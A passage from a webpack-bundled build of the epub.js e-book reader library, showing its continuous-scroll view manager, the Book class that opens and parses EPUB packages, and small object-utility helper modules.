   });
   */

			this.views.append(view);

			view.onDisplayed = this.afterDisplayed.bind(this);

			return view;
		}
	}, {
		key: "prepend",
		value: function prepend(section) {
			var _this4 = this;

			var view = this.createView(section);

			view.on(_constants.EVENTS.VIEWS.RESIZED, function (bounds) {
				_this4.counter(bounds);
				view.expanded = true;
			});

			/*
   view.on(EVENTS.VIEWS.AXIS, (axis) => {
   	this.updateAxis(axis);
   });
   */

			this.views.prepend(view);

			view.onDisplayed = this.afterDisplayed.bind(this);

			return view;
		}
	}, {
		key: "counter",
		value: function counter(bounds) {
			if (this.settings.axis === "vertical") {
				this.scrollBy(0, bounds.heightDelta, true);
			} else {
				this.scrollBy(bounds.widthDelta, 0, true);
			}
		}
	}, {
		key: "update",
		value: function update(_offset) {
			var container = this.bounds();
			var views = this.views.all();
			var viewsLength = views.length;
			var visible = [];
			var offset = typeof _offset != "undefined" ? _offset : this.settings.offset || 0;
			var isVisible;
			var view;

			var updating = new _core.defer();
			var promises = [];
			for (var i = 0; i < viewsLength; i++) {
				view = views[i];

				isVisible = this.isVisible(view, offset, offset, container);

				if (isVisible === true) {
					// console.log("visible " + view.index);

					if (!view.displayed) {
						var displayed = view.display(this.request).then(function (view) {
							view.show();
						}, function (err) {
							view.hide();
						});
						promises.push(displayed);
					} else {
						view.show();
					}
					visible.push(view);
				} else {
					this.q.enqueue(view.destroy.bind(view));
					// console.log("hidden " + view.index);

					clearTimeout(this.trimTimeout);
					this.trimTimeout = setTimeout(function () {
						this.q.enqueue(this.trim.bind(this));
					}.bind(this), 250);
				}
			}

			if (promises.length) {
				return Promise.all(promises).catch(function (err) {
					updating.reject(err);
				});
			} else {
				updating.resolve();
				return updating.promise;
			}
		}
	}, {
		key: "check",
		value: function check(_offsetLeft, _offsetTop) {
			var _this5 = this;

			var checking = new _core.defer();
			var newViews = [];

			var horizontal = this.settings.axis === "horizontal";
			var delta = this.settings.offset || 0;

			if (_offsetLeft && horizontal) {
				delta = _offsetLeft;
			}

			if (_offsetTop && !horizontal) {
				delta = _offsetTop;
			}

			var bounds = this._bounds; // bounds saved this until resize

			var rtl = this.settings.direction === "rtl";
			var dir = horizontal && rtl ? -1 : 1; //RTL reverses scrollTop

			var offset = horizontal ? this.scrollLeft : this.scrollTop * dir;
			var visibleLength = horizontal ? bounds.width : bounds.height;
			var contentLength = horizontal ? this.container.scrollWidth : this.container.scrollHeight;

			var prepend = function prepend() {
				var first = _this5.views.first();
				var prev = first && first.section.prev();

				if (prev) {
					newViews.push(_this5.prepend(prev));
				}
			};

			var append = function append() {
				var last = _this5.views.last();
				var next = last && last.section.next();

				if (next) {
					newViews.push(_this5.append(next));
				}
			};

			if (offset + visibleLength + delta >= contentLength) {
				if (horizontal && rtl) {
					prepend();
				} else {
					append();
				}
			}

			if (offset - delta < 0) {
				if (horizontal && rtl) {
					append();
				} else {
					prepend();
				}
			}

			var promises = newViews.map(function (view) {
				return view.displayed;
			});

			if (newViews.length) {
				return Promise.all(promises).then(function () {
					if (_this5.layout.name === "pre-paginated" && _this5.layout.props.spread) {
						return _this5.check();
					}
				}).then(function () {
					// Check to see if anything new is on screen after rendering
					return _this5.update(delta);
				}, function (err) {
					return err;
				});
			} else {
				this.q.enqueue(function () {
					this.update();
				}.bind(this));
				checking.resolve(false);
				return checking.promise;
			}
		}
	}, {
		key: "trim",
		value: function trim() {
			var task = new _core.defer();
			var displayed = this.views.displayed();
			var first = displayed[0];
			var last = displayed[displayed.length - 1];
			var firstIndex = this.views.indexOf(first);
			var lastIndex = this.views.indexOf(last);
			var above = this.views.slice(0, firstIndex);
			var below = this.views.slice(lastIndex + 1);

			// Erase all but last above
			for (var i = 0; i < above.length - 1; i++) {
				this.erase(above[i], above);
			}

			// Erase all except first below
			for (var j = 1; j < below.length; j++) {
				this.erase(below[j]);
			}

			task.resolve();
			return task.promise;
		}
	}, {
		key: "erase",
		value: function erase(view, above) {
			//Trim

			var prevTop;
			var prevLeft;

			if (this.settings.height) {
				prevTop = this.container.scrollTop;
				prevLeft = this.container.scrollLeft;
			} else {
				prevTop = window.scrollY;
				prevLeft = window.scrollX;
			}

			var bounds = view.bounds();

			this.views.remove(view);

			if (above) {
				if (this.settings.axis === "vertical") {
					this.scrollTo(0, prevTop - bounds.height, true);
				} else {
					this.scrollTo(prevLeft - bounds.width, 0, true);
				}
			}
		}
	}, {
		key: "addEventListeners",
		value: function addEventListeners(stage) {

			window.addEventListener("unload", function (e) {
				this.ignore = true;
				// this.scrollTo(0,0);
				this.destroy();
			}.bind(this));

			this.addScrollListeners();
		}
	}, {
		key: "addScrollListeners",
		value: function addScrollListeners() {
			var scroller;

			this.tick = _core.requestAnimationFrame;

			if (this.settings.height) {
				this.prevScrollTop = this.container.scrollTop;
				this.prevScrollLeft = this.container.scrollLeft;
			} else {
				this.prevScrollTop = window.scrollY;
				this.prevScrollLeft = window.scrollX;
			}

			this.scrollDeltaVert = 0;
			this.scrollDeltaHorz = 0;

			if (this.settings.height) {
				scroller = this.container;
				this.scrollTop = this.container.scrollTop;
				this.scrollLeft = this.container.scrollLeft;
			} else {
				scroller = window;
				this.scrollTop = window.scrollY;
				this.scrollLeft = window.scrollX;
			}

			scroller.addEventListener("scroll", this.onScroll.bind(this));
			this._scrolled = (0, _debounce2.default)(this.scrolled.bind(this), 30);
			// this.tick.call(window, this.onScroll.bind(this));

			this.didScroll = false;
		}
	}, {
		key: "removeEventListeners",
		value: function removeEventListeners() {
			var scroller;

			if (this.settings.height) {
				scroller = this.container;
			} else {
				scroller = window;
			}

			scroller.removeEventListener("scroll", this.onScroll.bind(this));
		}
	}, {
		key: "onScroll",
		value: function onScroll() {
			var scrollTop = void 0;
			var scrollLeft = void 0;
			var dir = this.settings.direction === "rtl" ? -1 : 1;

			if (this.settings.height) {
				scrollTop = this.container.scrollTop;
				scrollLeft = this.container.scrollLeft;
			} else {
				scrollTop = window.scrollY * dir;
				scrollLeft = window.scrollX * dir;
			}

			this.scrollTop = scrollTop;
			this.scrollLeft = scrollLeft;

			if (!this.ignore) {

				this._scrolled();
			} else {
				this.ignore = false;
			}

			this.scrollDeltaVert += Math.abs(scrollTop - this.prevScrollTop);
			this.scrollDeltaHorz += Math.abs(scrollLeft - this.prevScrollLeft);

			this.prevScrollTop = scrollTop;
			this.prevScrollLeft = scrollLeft;

			clearTimeout(this.scrollTimeout);
			this.scrollTimeout = setTimeout(function () {
				this.scrollDeltaVert = 0;
				this.scrollDeltaHorz = 0;
			}.bind(this), 150);

			this.didScroll = false;
		}
	}, {
		key: "scrolled",
		value: function scrolled() {
			this.q.enqueue(function () {
				this.check();
			}.bind(this));

			this.emit(_constants.EVENTS.MANAGERS.SCROLL, {
				top: this.scrollTop,
				left: this.scrollLeft
			});

			clearTimeout(this.afterScrolled);
			this.afterScrolled = setTimeout(function () {
				this.emit(_constants.EVENTS.MANAGERS.SCROLLED, {
					top: this.scrollTop,
					left: this.scrollLeft
				});
			}.bind(this));
		}
	}, {
		key: "next",
		value: function next() {

			var dir = this.settings.direction;
			var delta = this.layout.props.name === "pre-paginated" && this.layout.props.spread ? this.layout.props.delta * 2 : this.layout.props.delta;

			if (!this.views.length) return;

			if (this.isPaginated && this.settings.axis === "horizontal") {

				this.scrollBy(delta, 0, true);
			} else {

				this.scrollBy(0, this.layout.height, true);
			}

			this.q.enqueue(function () {
				this.check();
			}.bind(this));
		}
	}, {
		key: "prev",
		value: function prev() {

			var dir = this.settings.direction;
			var delta = this.layout.props.name === "pre-paginated" && this.layout.props.spread ? this.layout.props.delta * 2 : this.layout.props.delta;

			if (!this.views.length) return;

			if (this.isPaginated && this.settings.axis === "horizontal") {

				this.scrollBy(-delta, 0, true);
			} else {

				this.scrollBy(0, -this.layout.height, true);
			}

			this.q.enqueue(function () {
				this.check();
			}.bind(this));
		}
	}, {
		key: "updateAxis",
		value: function updateAxis(axis, forceUpdate) {

			if (!this.isPaginated) {
				axis = "vertical";
			}

			if (!forceUpdate && axis === this.settings.axis) {
				return;
			}

			this.settings.axis = axis;

			this.stage && this.stage.axis(axis);

			this.viewSettings.axis = axis;

			if (this.mapping) {
				this.mapping.axis(axis);
			}

			if (this.layout) {
				if (axis === "vertical") {
					this.layout.spread("none");
				} else {
					this.layout.spread(this.layout.settings.spread);
				}
			}

			if (axis === "vertical") {
				this.settings.infinite = true;
			} else {
				this.settings.infinite = false;
			}
		}
	}]);

	return ContinuousViewManager;
}(_default2.default);

exports.default = ContinuousViewManager;
module.exports = exports["default"];

/***/ }),
/* 25 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";
/* WEBPACK VAR INJECTION */(function(global) {

Object.defineProperty(exports, "__esModule", {
  value: true
});

var _book = __webpack_require__(26);

var _book2 = _interopRequireDefault(_book);

var _rendition = __webpack_require__(18);

var _rendition2 = _interopRequireDefault(_rendition);

var _epubcfi = __webpack_require__(1);

var _epubcfi2 = _interopRequireDefault(_epubcfi);

var _contents = __webpack_require__(13);

var _contents2 = _interopRequireDefault(_contents);

var _core = __webpack_require__(0);

var utils = _interopRequireWildcard(_core);

__webpack_require__(69);

var _iframe = __webpack_require__(20);

var _iframe2 = _interopRequireDefault(_iframe);

var _default = __webpack_require__(14);

var _default2 = _interopRequireDefault(_default);

var _continuous = __webpack_require__(24);

var _continuous2 = _interopRequireDefault(_continuous);

function _interopRequireWildcard(obj) { if (obj && obj.__esModule) { return obj; } else { var newObj = {}; if (obj != null) { for (var key in obj) { if (Object.prototype.hasOwnProperty.call(obj, key)) newObj[key] = obj[key]; } } newObj.default = obj; return newObj; } }

function _interopRequireDefault(obj) { return obj && obj.__esModule ? obj : { default: obj }; }

/**
 * Creates a new Book
 * @param {string|ArrayBuffer} url URL, Path or ArrayBuffer
 * @param {object} options to pass to the book
 * @returns {Book} a new Book object
 * @example ePub("/path/to/book.epub", {})
 */
function ePub(url, options) {
  return new _book2.default(url, options);
}

ePub.VERSION = "0.3";

if (typeof global !== "undefined") {
  global.EPUBJS_VERSION = ePub.VERSION;
}

ePub.Book = _book2.default;
ePub.Rendition = _rendition2.default;
ePub.Contents = _contents2.default;
ePub.CFI = _epubcfi2.default;
ePub.utils = utils;

exports.default = ePub;
module.exports = exports["default"];
/* WEBPACK VAR INJECTION */}.call(exports, __webpack_require__(8)))

/***/ }),
/* 26 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


Object.defineProperty(exports, "__esModule", {
	value: true
});

var _typeof = typeof Symbol === "function" && typeof Symbol.iterator === "symbol" ? function (obj) { return typeof obj; } : function (obj) { return obj && typeof Symbol === "function" && obj.constructor === Symbol && obj !== Symbol.prototype ? "symbol" : typeof obj; };

var _createClass = function () { function defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if ("value" in descriptor) descriptor.writable = true; Object.defineProperty(target, descriptor.key, descriptor); } } return function (Constructor, protoProps, staticProps) { if (protoProps) defineProperties(Constructor.prototype, protoProps); if (staticProps) defineProperties(Constructor, staticProps); return Constructor; }; }();

var _eventEmitter = __webpack_require__(2);

var _eventEmitter2 = _interopRequireDefault(_eventEmitter);

var _core = __webpack_require__(0);

var _url = __webpack_require__(5);

var _url2 = _interopRequireDefault(_url);

var _path = __webpack_require__(4);

var _path2 = _interopRequireDefault(_path);

var _spine = __webpack_require__(42);

var _spine2 = _interopRequireDefault(_spine);

var _locations = __webpack_require__(44);

var _locations2 = _interopRequireDefault(_locations);

var _container = __webpack_require__(45);

var _container2 = _interopRequireDefault(_container);

var _packaging = __webpack_require__(46);

var _packaging2 = _interopRequireDefault(_packaging);

var _navigation = __webpack_require__(47);

var _navigation2 = _interopRequireDefault(_navigation);

var _resources = __webpack_require__(48);

var _resources2 = _interopRequireDefault(_resources);

var _pagelist = __webpack_require__(49);

var _pagelist2 = _interopRequireDefault(_pagelist);

var _rendition = __webpack_require__(18);

var _rendition2 = _interopRequireDefault(_rendition);

var _archive = __webpack_require__(67);

var _archive2 = _interopRequireDefault(_archive);

var _request2 = __webpack_require__(11);

var _request3 = _interopRequireDefault(_request2);

var _epubcfi = __webpack_require__(1);

var _epubcfi2 = _interopRequireDefault(_epubcfi);

var _constants = __webpack_require__(3);

function _interopRequireDefault(obj) { return obj && obj.__esModule ? obj : { default: obj }; }

function _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError("Cannot call a class as a function"); } }

var CONTAINER_PATH = "META-INF/container.xml";
var EPUBJS_VERSION = "0.3";

var INPUT_TYPE = {
	BINARY: "binary",
	BASE64: "base64",
	EPUB: "epub",
	OPF: "opf",
	MANIFEST: "json",
	DIRECTORY: "directory"
};

/**
 * An Epub representation with methods for the loading, parsing and manipulation
 * of its contents.
 * @class
 * @param {string} [url]
 * @param {object} [options]
 * @param {method} [options.requestMethod] a request function to use instead of the default
 * @param {boolean} [options.requestCredentials=undefined] send the xhr request withCredentials
 * @param {object} [options.requestHeaders=undefined] send the xhr request headers
 * @param {string} [options.encoding=binary] optional to pass 'binary' or base64' for archived Epubs
 * @param {string} [options.replacements=none] use base64, blobUrl, or none for replacing assets in archived Epubs
 * @param {method} [options.canonical] optional function to determine canonical urls for a path
 * @returns {Book}
 * @example new Book("/path/to/book.epub", {})
 * @example new Book({ replacements: "blobUrl" })
 */

var Book = function () {
	function Book(url, options) {
		var _this = this;

		_classCallCheck(this, Book);

		// Allow passing just options to the Book
		if (typeof options === "undefined" && (typeof url === "undefined" ? "undefined" : _typeof(url)) === "object") {
			options = url;
			url = undefined;
		}

		this.settings = (0, _core.extend)(this.settings || {}, {
			requestMethod: undefined,
			requestCredentials: undefined,
			requestHeaders: undefined,
			encoding: undefined,
			replacements: undefined,
			canonical: undefined
		});

		(0, _core.extend)(this.settings, options);

		// Promises
		this.opening = new _core.defer();
		/**
   * @member {promise} opened returns after the book is loaded
   * @memberof Book
   */
		this.opened = this.opening.promise;
		this.isOpen = false;

		this.loading = {
			manifest: new _core.defer(),
			spine: new _core.defer(),
			metadata: new _core.defer(),
			cover: new _core.defer(),
			navigation: new _core.defer(),
			pageList: new _core.defer(),
			resources: new _core.defer()
		};

		this.loaded = {
			manifest: this.loading.manifest.promise,
			spine: this.loading.spine.promise,
			metadata: this.loading.metadata.promise,
			cover: this.loading.cover.promise,
			navigation: this.loading.navigation.promise,
			pageList: this.loading.pageList.promise,
			resources: this.loading.resources.promise
		};

		/**
   * @member {promise} ready returns after the book is loaded and parsed
   * @memberof Book
   * @private
   */
		this.ready = Promise.all([this.loaded.manifest, this.loaded.spine, this.loaded.metadata, this.loaded.cover, this.loaded.navigation, this.loaded.resources]);

		// Queue for methods used before opening
		this.isRendered = false;
		// this._q = queue(this);

		/**
   * @member {method} request
   * @memberof Book
   * @private
   */
		this.request = this.settings.requestMethod || _request3.default;

		/**
   * @member {Spine} spine
   * @memberof Book
   */
		this.spine = new _spine2.default();

		/**
   * @member {Locations} locations
   * @memberof Book
   */
		this.locations = new _locations2.default(this.spine, this.load.bind(this));

		/**
   * @member {Navigation} navigation
   * @memberof Book
   */
		this.navigation = undefined;

		/**
   * @member {PageList} pagelist
   * @memberof Book
   */
		this.pageList = undefined;

		/**
   * @member {Url} url
   * @memberof Book
   * @private
   */
		this.url = undefined;

		/**
   * @member {Path} path
   * @memberof Book
   * @private
   */
		this.path = undefined;

		/**
   * @member {boolean} archived
   * @memberof Book
   * @private
   */
		this.archived = false;

		/**
   * @member {Archive} archive
   * @memberof Book
   * @private
   */
		this.archive = undefined;

		/**
   * @member {Resources} resources
   * @memberof Book
   * @private
   */
		this.resources = undefined;

		/**
   * @member {Rendition} rendition
   * @memberof Book
   * @private
   */
		this.rendition = undefined;

		/**
   * @member {Container} container
   * @memberof Book
   * @private
   */
		this.container = undefined;

		/**
   * @member {Packaging} packaging
   * @memberof Book
   * @private
   */
		this.packaging = undefined;

		// this.toc = undefined;

		if (url) {
			this.open(url).catch(function (error) {
				var err = new Error("Cannot load book at " + url);
				_this.emit(_constants.EVENTS.BOOK.OPEN_FAILED, err);
			});
		}
	}

	/**
  * Open a epub or url
  * @param {string | ArrayBuffer} input Url, Path or ArrayBuffer
  * @param {string} [what="binary", "base64", "epub", "opf", "json", "directory"] force opening as a certain type
  * @returns {Promise} of when the book has been loaded
  * @example book.open("/path/to/book.epub")
  */


	_createClass(Book, [{
		key: "open",
		value: function open(input, what) {
			var opening;
			var type = what || this.determineType(input);

			if (type === INPUT_TYPE.BINARY) {
				this.archived = true;
				this.url = new _url2.default("/", "");
				opening = this.openEpub(input);
			} else if (type === INPUT_TYPE.BASE64) {
				this.archived = true;
				this.url = new _url2.default("/", "");
				opening = this.openEpub(input, type);
			} else if (type === INPUT_TYPE.EPUB) {
				this.archived = true;
				this.url = new _url2.default("/", "");
				opening = this.request(input, "binary").then(this.openEpub.bind(this));
			} else if (type == INPUT_TYPE.OPF) {
				this.url = new _url2.default(input);
				opening = this.openPackaging(this.url.Path.toString());
			} else if (type == INPUT_TYPE.MANIFEST) {
				this.url = new _url2.default(input);
				opening = this.openManifest(this.url.Path.toString());
			} else {
				this.url = new _url2.default(input);
				opening = this.openContainer(CONTAINER_PATH).then(this.openPackaging.bind(this));
			}

			return opening;
		}

		/**
   * Open an archived epub
   * @private
   * @param  {binary} data
   * @param  {string} [encoding]
   * @return {Promise}
   */

	}, {
		key: "openEpub",
		value: function openEpub(data, encoding) {
			var _this2 = this;

			return this.unarchive(data, encoding || this.settings.encoding).then(function () {
				return _this2.openContainer(CONTAINER_PATH);
			}).then(function (packagePath) {
				return _this2.openPackaging(packagePath);
			});
		}

		/**
   * Open the epub container
   * @private
   * @param  {string} url
   * @return {string} packagePath
   */

	}, {
		key: "openContainer",
		value: function openContainer(url) {
			var _this3 = this;

			return this.load(url).then(function (xml) {
				_this3.container = new _container2.default(xml);
				return _this3.resolve(_this3.container.packagePath);
			});
		}

		/**
   * Open the Open Packaging Format Xml
   * @private
   * @param  {string} url
   * @return {Promise}
   */

	}, {
		key: "openPackaging",
		value: function openPackaging(url) {
			var _this4 = this;

			this.path = new _path2.default(url);
			return this.load(url).then(function (xml) {
				_this4.packaging = new _packaging2.default(xml);
				return _this4.unpack(_this4.packaging);
			});
		}

		/**
   * Open the manifest JSON
   * @private
   * @param  {string} url
   * @return {Promise}
   */

	}, {
		key: "openManifest",
		value: function openManifest(url) {
			var _this5 = this;

			this.path = new _path2.default(url);
			return this.load(url).then(function (json) {
				_this5.packaging = new _packaging2.default();
				_this5.packaging.load(json);
				return _this5.unpack(_this5.packaging);
			});
		}

		/**
   * Load a resource from the Book
   * @param  {string} path path to the resource to load
   * @return {Promise}     returns a promise with the requested resource
   */

	}, {
		key: "load",
		value: function load(path) {
			var resolved;

			if (this.archived) {
				resolved = this.resolve(path);
				return this.archive.request(resolved);
			} else {
				resolved = this.resolve(path);
				return this.request(resolved, null, this.settings.requestCredentials, this.settings.requestHeaders);
			}
		}

		/**
   * Resolve a path to it's absolute position in the Book
   * @param  {string} path
   * @param  {boolean} [absolute] force resolving the full URL
   * @return {string}          the resolved path string
   */

	}, {
		key: "resolve",
		value: function resolve(path, absolute) {
			if (!path) {
				return;
			}
			var resolved = path;
			var isAbsolute = path.indexOf("://") > -1;

			if (isAbsolute) {
				return path;
			}

			if (this.path) {
				resolved = this.path.resolve(path);
			}

			if (absolute != false && this.url) {
				resolved = this.url.resolve(resolved);
			}

			return resolved;
		}

		/**
   * Get a canonical link to a path
   * @param  {string} path
   * @return {string} the canonical path string
   */

	}, {
		key: "canonical",
		value: function canonical(path) {
			var url = path;

			if (!path) {
				return "";
			}

			if (this.settings.canonical) {
				url = this.settings.canonical(path);
			} else {
				url = this.resolve(path, true);
			}

			return url;
		}

		/**
   * Determine the type of they input passed to open
   * @private
   * @param  {string} input
   * @return {string}  binary | directory | epub | opf
   */

	}, {
		key: "determineType",
		value: function determineType(input) {
			var url;
			var path;
			var extension;

			if (this.settings.encoding === "base64") {
				return INPUT_TYPE.BASE64;
			}

			if (typeof input != "string") {
				return INPUT_TYPE.BINARY;
			}

			url = new _url2.default(input);
			path = url.path();
			extension = path.extension;

			if (!extension) {
				return INPUT_TYPE.DIRECTORY;
			}

			if (extension === "epub") {
				return INPUT_TYPE.EPUB;
			}

			if (extension === "opf") {
				return INPUT_TYPE.OPF;
			}

			if (extension === "json") {
				return INPUT_TYPE.MANIFEST;
			}
		}

		/**
   * unpack the contents of the Books packageXml
   * @private
   * @param {document} packageXml XML Document
   */

	}, {
		key: "unpack",
		value: function unpack(opf) {
			var _this6 = this;

			this.package = opf;

			this.spine.unpack(this.package, this.resolve.bind(this), this.canonical.bind(this));

			this.resources = new _resources2.default(this.package.manifest, {
				archive: this.archive,
				resolver: this.resolve.bind(this),
				request: this.request.bind(this),
				replacements: this.settings.replacements || (this.archived ? "blobUrl" : "base64")
			});

			this.loadNavigation(this.package).then(function () {
				// this.toc = this.navigation.toc;
				_this6.loading.navigation.resolve(_this6.navigation);
			});

			if (this.package.coverPath) {
				this.cover = this.resolve(this.package.coverPath);
			}
			// Resolve promises
			this.loading.manifest.resolve(this.package.manifest);
			this.loading.metadata.resolve(this.package.metadata);
			this.loading.spine.resolve(this.spine);
			this.loading.cover.resolve(this.cover);
			this.loading.resources.resolve(this.resources);
			this.loading.pageList.resolve(this.pageList);

			this.isOpen = true;

			if (this.archived || this.settings.replacements && this.settings.replacements != "none") {
				this.replacements().then(function () {
					_this6.opening.resolve(_this6);
				}).catch(function (err) {
					console.error(err);
				});
			} else {
				// Resolve book opened promise
				this.opening.resolve(this);
			}
		}

		/**
   * Load Navigation and PageList from package
   * @private
   * @param {document} opf XML Document
   */

	}, {
		key: "loadNavigation",
		value: function loadNavigation(opf) {
			var _this7 = this;

			var navPath = opf.navPath || opf.ncxPath;
			var toc = opf.toc;

			// From json manifest
			if (toc) {
				return new Promise(function (resolve, reject) {
					_this7.navigation = new _navigation2.default(toc);

					if (opf.pageList) {
						_this7.pageList = new _pagelist2.default(opf.pageList); // TODO: handle page lists from Manifest
					}

					resolve(_this7.navigation);
				});
			}

			if (!navPath) {
				return new Promise(function (resolve, reject) {
					_this7.navigation = new _navigation2.default();
					_this7.pageList = new _pagelist2.default();

					resolve(_this7.navigation);
				});
			}

			return this.load(navPath, "xml").then(function (xml) {
				_this7.navigation = new _navigation2.default(xml);
				_this7.pageList = new _pagelist2.default(xml);
				return _this7.navigation;
			});
		}

		/**
   * Gets a Section of the Book from the Spine
   * Alias for `book.spine.get`
   * @param {string} target
   * @return {Section}
   */

	}, {
		key: "section",
		value: function section(target) {
			return this.spine.get(target);
		}

		/**
   * Sugar to render a book to an element
   * @param  {element | string} element element or string to add a rendition to
   * @param  {object} [options]
   * @return {Rendition}
   */

	}, {
		key: "renderTo",
		value: function renderTo(element, options) {
			this.rendition = new _rendition2.default(this, options);
			this.rendition.attachTo(element);

			return this.rendition;
		}

		/**
   * Set if request should use withCredentials
   * @param {boolean} credentials
   */

	}, {
		key: "setRequestCredentials",
		value: function setRequestCredentials(credentials) {
			this.settings.requestCredentials = credentials;
		}

		/**
   * Set headers request should use
   * @param {object} headers
   */

	}, {
		key: "setRequestHeaders",
		value: function setRequestHeaders(headers) {
			this.settings.requestHeaders = headers;
		}

		/**
   * Unarchive a zipped epub
   * @private
   * @param  {binary} input epub data
   * @param  {string} [encoding]
   * @return {Archive}
   */

	}, {
		key: "unarchive",
		value: function unarchive(input, encoding) {
			this.archive = new _archive2.default();
			return this.archive.open(input, encoding);
		}

		/**
   * Get the cover url
   * @return {string} coverUrl
   */

	}, {
		key: "coverUrl",
		value: function coverUrl() {
			var _this8 = this;

			var retrieved = this.loaded.cover.then(function (url) {
				if (_this8.archived) {
					// return this.archive.createUrl(this.cover);
					return _this8.resources.get(_this8.cover);
				} else {
					return _this8.cover;
				}
			});

			return retrieved;
		}

		/**
   * Load replacement urls
   * @private
   * @return {Promise} completed loading urls
   */

	}, {
		key: "replacements",
		value: function replacements() {
			var _this9 = this;

			this.spine.hooks.serialize.register(function (output, section) {
				section.output = _this9.resources.substitute(output, section.url);
			});

			return this.resources.replacements().then(function () {
				return _this9.resources.replaceCss();
			});
		}

		/**
   * Find a DOM Range for a given CFI Range
   * @param  {EpubCFI} cfiRange a epub cfi range
   * @return {Range}
   */

	}, {
		key: "getRange",
		value: function getRange(cfiRange) {
			var cfi = new _epubcfi2.default(cfiRange);
			var item = this.spine.get(cfi.spinePos);
			var _request = this.load.bind(this);
			if (!item) {
				return new Promise(function (resolve, reject) {
					reject("CFI could not be found");
				});
			}
			return item.load(_request).then(function (contents) {
				var range = cfi.toRange(item.document);
				return range;
			});
		}

		/**
   * Generates the Book Key using the identifer in the manifest or other string provided
   * @param  {string} [identifier] to use instead of metadata identifier
   * @return {string} key
   */

	}, {
		key: "key",
		value: function key(identifier) {
			var ident = identifier || this.package.metadata.identifier || this.url.filename;
			return "epubjs:" + EPUBJS_VERSION + ":" + ident;
		}

		/**
   * Destroy the Book and all associated objects
   */

	}, {
		key: "destroy",
		value: function destroy() {
			this.opened = undefined;
			this.loading = undefined;
			this.loaded = undefined;
			this.ready = undefined;

			this.isOpen = false;
			this.isRendered = false;

			this.spine && this.spine.destroy();
			this.locations && this.locations.destroy();
			this.pageList && this.pageList.destroy();
			this.archive && this.archive.destroy();
			this.resources && this.resources.destroy();
			this.container && this.container.destroy();
			this.packaging && this.packaging.destroy();
			this.rendition && this.rendition.destroy();

			this.spine = undefined;
			this.locations = undefined;
			this.pageList = undefined;
			this.archive = undefined;
			this.resources = undefined;
			this.container = undefined;
			this.packaging = undefined;
			this.rendition = undefined;

			this.navigation = undefined;
			this.url = undefined;
			this.path = undefined;
			this.archived = false;
		}
	}]);

	return Book;
}();

//-- Enable binding events to book


(0, _eventEmitter2.default)(Book.prototype);

exports.default = Book;
module.exports = exports["default"];

/***/ }),
/* 27 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


var assign        = __webpack_require__(28)
  , normalizeOpts = __webpack_require__(36)
  , isCallable    = __webpack_require__(37)
  , contains      = __webpack_require__(38)

  , d;

d = module.exports = function (dscr, value/*, options*/) {
	var c, e, w, options, desc;
	if ((arguments.length < 2) || (typeof dscr !== 'string')) {
		options = value;
		value = dscr;
		dscr = null;
	} else {
		options = arguments[2];
	}
	if (dscr == null) {
		c = w = true;
		e = false;
	} else {
		c = contains.call(dscr, 'c');
		e = contains.call(dscr, 'e');
		w = contains.call(dscr, 'w');
	}

	desc = { value: value, configurable: c, enumerable: e, writable: w };
	return !options ? desc : assign(normalizeOpts(options), desc);
};

d.gs = function (dscr, get, set/*, options*/) {
	var c, e, options, desc;
	if (typeof dscr !== 'string') {
		options = set;
		set = get;
		get = dscr;
		dscr = null;
	} else {
		options = arguments[3];
	}
	if (get == null) {
		get = undefined;
	} else if (!isCallable(get)) {
		options = get;
		get = set = undefined;
	} else if (set == null) {
		set = undefined;
	} else if (!isCallable(set)) {
		options = set;
		set = undefined;
	}
	if (dscr == null) {
		c = true;
		e = false;
	} else {
		c = contains.call(dscr, 'c');
		e = contains.call(dscr, 'e');
	}

	desc = { get: get, set: set, configurable: c, enumerable: e };
	return !options ? desc : assign(normalizeOpts(options), desc);
};


/***/ }),
/* 28 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


module.exports = __webpack_require__(29)()
	? Object.assign
	: __webpack_require__(30);


/***/ }),
/* 29 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


module.exports = function () {
	var assign = Object.assign, obj;
	if (typeof assign !== "function") return false;
	obj = { foo: "raz" };
	assign(obj, { bar: "dwa" }, { trzy: "trzy" });
	return (obj.foo + obj.bar + obj.trzy) === "razdwatrzy";
};


/***/ }),
/* 30 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


var keys  = __webpack_require__(31)
  , value = __webpack_require__(35)
  , max   = Math.max;

module.exports = function (dest, src /*, â€¦srcn*/) {
	var error, i, length = max(arguments.length, 2), assign;
	dest = Object(value(dest));
	assign = function (key) {
		try {
			dest[key] = src[key];
		} catch (e) {
			if (!error) error = e;
		}
	};
	for (i = 1; i < length; ++i) {
		src = arguments[i];
		keys(src).forEach(assign);
	}
	if (error !== undefined) throw error;
	return dest;
};


/***/ }),
/* 31 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


module.exports = __webpack_require__(32)()
	? Object.keys
	: __webpack_require__(33);


/***/ }),
/* 32 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


module.exports = function () {
	try {
		Object.keys("primitive");
		return true;
	} catch (e) {
 return false;
}
};


/***/ }),
/* 33 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


var isValue = __webpack_require__(9);

var keys = Object.keys;

module.exports = function (object) {
	return keys(isValue(object) ? Object(object) : object);
};


/***/ }),
/* 34 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


// eslint-disable-next-line no-empty-function
module.exports = function () {};


/***/ }),
/* 35 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


var isValue = __webpack_require__(9);

module.exports = function (value) {
	if (!isValue(value)) throw new TypeError("Cannot use null or undefined");
	return value;
};


/***/ }),
/* 36 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


var isValue = __webpack_require__(9);

var forEach = Array.prototype.forEach, create = Object.create;

var process = function (src, obj) {
	var key;
	for (key in src) obj[key] = src[key];
};

// eslint-disable-next-line no-unused-vars
module.exports = function (opts1 /*, â€¦options*/) {
	var result = create(null);
	forEach.call(arguments, function (options) {
		if (!isValue(options)) return;
		process(Object(options), result);
	});
	return result;
};


/***/ }),
/* 37 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";
// Deprecated



module.exports = function (obj) {
 return typeof obj === "function";
};


/***/ }),
/* 38 */
